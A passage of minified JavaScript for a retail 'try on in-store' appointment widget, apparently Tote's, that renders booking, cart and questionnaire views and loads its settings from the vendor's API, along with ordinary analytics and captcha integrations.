widget"},(0,A.h)("div",{className:zA.rootRel},"webapp"===c.mode&&(0,A.h)("div",{className:"".concat(D?"":zA.placeholder)},"webapp"===c.mode&&D&&(0,A.h)("img",{src:U||cr,className:zA.toteLogo})),m&&(0,A.h)(GA,{className:zA.dialog},D?(0,A.h)(VA,{defaultRoute:T,routes:{"/":null!=r&&null!==(n=r.appointment)&&void 0!==n&&n.appointment_id?(0,A.h)(KA,{component:wn}):p?H?(0,A.h)(KA,{component:Ft}):(0,A.h)(KA,{component:en}):(0,A.h)(KA,{component:i.is_questionnaire_disabled&&"webapp"!==c.mode?en:gn}),"/questionnaire":(0,A.h)(KA,{component:gn}),"/cart":(0,A.h)(KA,{component:Ft}),"/education":(0,A.h)(KA,{component:en}),"/complete":(0,A.h)(KA,{component:er}),"/appointment":(0,A.h)(KA,{component:function(e){return(0,A.h)(ft,br({},e,{depContainerRef:N}))}}),"/confirmation":(0,A.h)(KA,{component:wn}),"/cancellation":(0,A.h)(KA,{component:lr})}},(0,A.h)(wr,null)):(0,A.h)("div",{className:zA.loading},M?(0,A.h)("p",{className:zA.loadError},M):(0,A.h)("p",null,"Loading, please wait..."))),(0,A.h)("div",{onTransitionEnd:function(){return y(!1)},style:{width:C},className:RA(zA.itemAddedNotification,(o={},Cr(o,zA.animation,b&&!m),Cr(o,zA.rootLeftPos,"bottom-left"===c.position),o)),role:"status","aria-live":"polite","aria-relevant":"text"},b&&!m?"Item Added":""),!m&&(0,A.h)("div",{style:{display:"flex"},ref:x,className:RA(zA.widgetButton,Cr({},zA.widgetButtonOpen,m)),onClick:function(){return xA(!m)},tabIndex:0,onKeyDown:function(A){"Enter"!==A.key&&" "!==A.key||(A.preventDefault(),xA(!m))},role:"button","aria-label":"Toggle widget"},(0,A.h)(A.HY,null,(0,A.h)("div",{className:"".concat(zA.iconWrapper," ").concat(c.showCustomButtonTextForMobile?zA.customWidgetTextCartSize:"")},"try on"===q.verb?(0,A.h)(Ut,{className:"".concat(zA.buttonIcon," ").concat(c.showCustomButtonTextForMobile?zA.customButtonText:""),fillColor:c.buttonTextColor}):null,vA?(0,A.h)("span",{className:"".concat(zA.cartSize," ").concat("try on"!==q.verb?zA.noIcon:""," ").concat(c.showCustomButtonTextForMobile?zA.customButtonText:"")},vA):null),(0,A.h)("span",{className:"".concat(zA.buttonText," ").concat("try on"!==q.verb?zA.noIcon:"")},vA?c.buttonTextAfterCart:c.buttonText),c.showCustomButtonTextForMobile&&(0,A.h)("span",{className:zA.mobileText},c.customTextMobileButton.slice(0,9)))),(0,A.h)("div",{className:zA.depContainer,ref:N})),(0,A.h)("script",{async:!0,src:"https://www.googletagmanager.com/gtag/js?id=G-DR83LJ0ZMT"}),(0,A.h)("style",null,"\n                    .".concat(zA.root," {\n                        --tote-primary: ").concat(c.buttonColor,";\n                        --tote-secondary: ").concat(c.themeColor,";\n                        --tote-button-text: ").concat(c.buttonTextColor,";\n                        --tote-theme-text: ").concat(c.themeTextColor,";\n                        --font-family:").concat(bA,";\n                        --font-secondary:").concat(yA,";\n                        --font-size:").concat(c.fontSize,"px;\n                        --rootVMargin:").concat(c.rootVMargin,"px;\n                        --rootHMargin:").concat(c.rootHMargin,"px;\n                    }\n                "))))})),Dr=["element"];var Br=function(e){var t=e.element,n=function(A,e){if(null==A)return{};var t,n,o=function(A,e){if(null==A)return{};var t,n,o={},r=Object.keys(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||(o[t]=A[t]);return o}(A,e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||Object.prototype.propertyIsEnumerable.call(A,t)&&(o[t]=A[t])}return o}(e,Dr),o=(0,f.sO)(se(he,window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__()));return(0,A.h)(_,{store:o.current},(0,A.h)(HA,{config:n,element:t},(0,A.h)(PA,null,(0,A.h)(Ir,null))))},Sr="_tote";function Mr(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function jr(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?Mr(Object(t),!0).forEach((function(e){Tr(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):Mr(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function Tr(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}!function(e,t,n,o){var r,i,a,s=null!==(r=null==n||null===(i=n.attributes.getNamedItem("id"))||void 0===i?void 0:i.value)&&void 0!==r?r:Sr,l=e[s];if(!l||!l.q)throw new Error("Widget didn't find LoaderObject for instance [".concat(s,"]. ")+"The loading script was either modified, no call to 'init' method was done "+"or there is conflicting object defined in `window.".concat(s,"` ."));if(e["loaded-".concat(s)])throw new Error("Widget with name [".concat(s,"] was already loaded. ")+"This means you have multiple instances with same identifier (e.g. '".concat(Sr,"')"));for(var c=0;c<l.q.length;c++){var u=l.q[c],d=u[0];if(0===c&&"init"!==d)throw new Error("Failed to start Widget [".concat(s,"]. 'init' must be called before other methods."));0!==c&&"init"===d||function(){var n;if("init"===d){var o=Object.assign(t,u[1]);o.debug&&console.log("Starting widget [".concat(s,"]"),o);var r=null!==(n=o.element)&&void 0!==n?n:e.document.body;(a=r.appendChild(e.document.createElement("div"))).setAttribute("id","widget-".concat(s)),fetch("".concat(o.apiUrl,"/api/widget/config"),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({token:o.token,shopify_id:o.shopifyId})}).then((function(A){return A.json()})).then((function(e){var t,n,r,i,s,l,c,u,d,p,f,m,g;o.captcha=!!e.captcha,o.multiStoreInventory=!!e.isMultiStoreInventoryOn,o.multiStoreInventoryRadius=null!==(t=e.multiStoreInventoryRadius)&&void 0!==t?t:50,o.isHiddenOnSpecificPages=!!e.isHiddenOnSpecificPages,o.disallowedPages=null!==(n=e.disallowedPages)&&void 0!==n?n:"",o.onlyOnSpecificPages=!!e.isOnlyOnSpecificPages,o.allowedPages=null!==(r=e.allowedPages)&&void 0!==r?r:"",o.customerAddressMode=!!e.customerAddressMode,o.contentStatementText=null!==(i=e.contentStatementText)&&void 0!==i?i:Be,o.isEducationHidden=null===(s=e.isEducationHidden)||void 0===s||s,o.invisibilityMode=!!e.isVisibleOnlyWithItemsInCart,o.isItemsRecommendationOptionOn=null!==(l=e.isItemsRecommendationOptionOn)&&void 0!==l&&l,o.shouldIgnoreSpecificProductTypesInventoryCheck=!!e.shouldIgnoreSpecificProductTypesInventoryCheck,o.productTypesToIgnoreInventoryCheck=null!==(c=e.productTypesToIgnoreInventoryCheck)&&void 0!==c?c:"",o.isRecommendationsEnabled=null!==(u=e.isRecommendationsEnabled)&&void 0!==u&&u,o.welcomeTitle=null!==(d=e.welcomeTitle)&&void 0!==d?d:null,o.welcomeSubtitle=null!==(p=e.welcomeSubtitle)&&void 0!==p?p:null,o.welcomeMessage=null!==(f=e.welcomeMessage)&&void 0!==f?f:null,m=a,g=o,(0,A.sY)((0,A.h)(Br,jr(jr({},g),{},{mode:"widget",element:m})),m)})),e["loaded-".concat(s)]=!0}else console.warn("Unsupported method [".concat(d,"]"),u[1])}()}if(e[s]=function(A){for(var e=arguments.length,t=new Array(e>1?e-1:0),n=1;n<e;n++)t[n-1]=arguments[n];var o;"event"===A?null===(o=a)||void 0===o||o.dispatchEvent(new CustomEvent("widget-event",{detail:{name:null==t?void 0:t[0],args:null==t?void 0:t[1]}})):console.warn("Unsupported method [".concat(A,"]"),t)},t.showDynamicAddToToteCart){var p=t.dynamicAddToToteCartButton;if(!p)return;var f=document.querySelector(p);if(!f)return;var m=f.classList,g=document.createElement("button");g.classList=m,g.type="button",g.name="add",g.innerHTML="Try On In-Store",g.id="tote-btn",g.style.marginTop="10px",g.addEventListener("click",De),f.parentElement.appendChild(g)}}(window,{reCaptchaSiteKey:"6LcQbvYiAAAAAPYYJj8tirWVGfWjEFe_ku-NoVM-",mode:null,debug:!1,token:null,shopifyId:null,apiUrl:"https://api.bookwithtote.com",minimized:!0,buttonText:"Personalize Your Visit!",buttonTextAfterCart:"Your Fitting Room",buttonColor:"#FDF5E9",buttonTextColor:"#281A1A",themeColor:"#FDF5E9",themeTextColor:"#281A1A",position:"bottom-right",contentStatementText:"",fontSize:16,fontFamily:"Ivar Headline",fontSecondary:"Sweet Sans Pro Medium",onlyOnSpecificPages:!1,allowedPages:"",showCustomButtonTextForMobile:!1,customTextMobileButton:"Book Now",spaMode:!1,isHidden:!1,geofencing:!1,captcha:!1,multiStoreInventory:!1,multiStoreInventoryRadius:50,invisibilityMode:!1,rootVMargin:30,rootHMargin:30,isEducationHidden:!0,showDynamicAddToToteCart:!0,dynamicAddToToteCartButton:"#tote_btn_id",isHiddenOnSpecificPages:!1,disallowedPages:"",customerAddressMode:!1,isItemsRecommendationOptionOn:!1,productTypesToIgnoreInventoryCheck:"",freshpaint:"29723627-e5c7-4583-80ca-a5d24c44cc3e"},window.document.currentScript)}()}();